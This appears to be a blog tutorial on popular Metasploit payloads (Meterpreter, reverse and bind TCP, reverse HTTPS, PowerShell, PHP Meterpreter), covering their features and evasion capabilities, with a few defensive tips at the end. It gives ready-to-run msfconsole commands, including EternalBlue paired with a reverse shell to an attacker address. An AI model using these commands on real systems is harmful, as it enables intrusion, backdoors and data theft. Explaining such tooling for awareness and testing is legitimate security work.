Published on May 24, 2025
What are the Popular Metasploit Payload Modules that Hackers Often Use?

Metasploit is one of the most popular penetration testing frameworks in the world that is widely used by cybersecurity professionals and also by hackers to exploit security vulnerabilities in the system. Metasploit provides various modules for exploitation, reconnaissance, and security testing, including exploit module, auxiliary module, and most importantly payload module.
Payload module in Metasploit functions to determine the action or malicious code that will be executed after successful exploitation. Payload allows hackers to gain access to the target system, execute commands, steal data, and maintain control over the compromised system.
In this article, we will discuss in depth and detail about the various payload modules of Metasploit that are often used by hackers, how they work, and why these payloads are the main choice in hacking activities.
What is Payload in Metasploit?
Payload in Metasploit is a set of codes that are executed on the target system after successful exploitation. Payloads are tasked with delivering the desired outcome to the attacker, such as:
- Opening a shell on the victim system
- Executing remote commands
- Downloading and executing additional malware
- Stealing credentials or sensitive data
- Providing persistent access to the system
Payloads in Metasploit can be classified into three main categories:
- Single – A one-time payload that is executed immediately after exploitation.
- Staged – A payload that is delivered in two stages: first, sending a small loader, then downloading and executing the main payload.
- Inline – A payload that includes all parts in one package so that it does not require additional connections.
Types of Payload Modules in Metasploit
Here are some of the most commonly used Metasploit payload modules by hackers and the reasons behind their popularity:
1. Meterpreter
Meterpreter is the most popular and frequently used payload in Metasploit due to its advanced and flexible capabilities. Meterpreter is a staged payload that allows an attacker to gain full access to a target system without leaving any easily detectable traces.
Meterpreter Key Features:
- Runs in memory (does not write files to disk) → avoids antivirus detection
- Supports remote command execution
- Allows screenshots, keylogging, and file downloading
- Can be switched to HTTPS mode to avoid firewalls
- Supports pivoting to attack other systems on the network
Example Usage
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.10
set LPORT 4444
exploit
Upon successful exploitation, Meterpreter will provide an interactive shell that can be used for remote navigation and command execution.
2. Reverse TCP
The reverse_tcp payload is one of the most commonly used payloads due to its simplicity and effectiveness in getting a reverse connection from the target system to the attacker’s machine.
Key Features
- Opens a reverse connection to the attacker after a successful exploit
- Easy to configure
- Can bypass firewalls since outbound connections are usually allowed
Example Usage
set payload windows/shell/reverse_tcp
set LHOST 192.168.1.10
set LPORT 4444
exploit
After a successful exploit, the attacker can immediately execute commands in the shell that has been opened.
3. Bind TCP
Unlike reverse TCP, the bind_tcp payload opens a port on the victim’s system and allows the attacker to connect to that port.
Key Features
- Attackers can directly connect to the opened port
- No need for an outbound connection from the target system
Example Usage
set payload windows/shell/bind_tcp
set RHOST 192.168.1.20
set LPORT 4444
exploit
This payload is suitable for use in local networks or systems without strict firewalls.
4. Shell Reverse HTTPS
This payload is similar to reverse TCP, but uses an encrypted HTTPS connection to avoid detection by firewalls and IDS (Intrusion Detection Systems).
Key Features
- Encrypted connection (HTTPS) → difficult to detect
- Can be used to hide malicious traffic on the network
- Suitable for bypassing firewalls that filter regular HTTP connections
Example of Use
set payload windows/meterpreter/reverse_https
set LHOST 192.168.1.10
set LPORT 443
exploit
Reverse HTTPS is often used to maintain the confidentiality of data traffic.
5. Powershell Payload
This payload targets Windows systems by utilizing PowerShell to execute commands and gain full control.
Key Features
- Using Windows built-in features (PowerShell) → difficult to detect
- Can perform privilege escalation and bypass UAC
- Does not require additional files → runs entirely in memory
Example of Usage
set payload windows/x64/meterpreter/reverse_powershell
set LHOST 192.168.1.10
set LPORT 4444
exploit
This payload is effective for exploiting modern Windows systems.
6. PHP Meterpreter
PHP Meterpreter is a payload designed to attack PHP-based applications on web servers.
Key Features
- Can be run on Linux or Windows-based systems
- Provides full control via PHP shell
- Can be used to embed backdoors in web applications
Example Usage
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.1.10
set LPORT 4444
exploit
PHP Meterpreter is effective in attacking PHP-based systems and web servers.
Why are Metasploit Payloads Popular Among Hackers?
- Open Source and Free – Metasploit is an open-source framework that is constantly being updated by the cybersecurity community.
- Ease of Use – Metasploit has a user-friendly CLI and GUI interface.
- Customization Ability – Payloads can be modified to suit specific needs and targets.
- Bypass Antivirus and Firewall – Many payloads run in memory and use encrypted connections to avoid detection.
- Cross-Platform Compatibility – Metasploit payloads can be used to attack various operating systems such as Windows, Linux, and macOS .
Tips for Securing Systems from Metasploit Payloads
- Always update systems and applications to fix security holes.
- Use firewalls and IDS to monitor suspicious connections.
- Disable unused ports.
- Limit access to PowerShell and script execution.
- Use an updated antivirus and perform regular scans.
Conclusion
Metasploit payloads are the main weapons in system exploitation by hackers. Modules such as Meterpreter, reverse_tcp, and bind_tcp are the main choices because of their ease of use and effectiveness in gaining access to target systems. By understanding how Metasploit payloads work, you can be more aware of cyberattack threats and strengthen your system security.





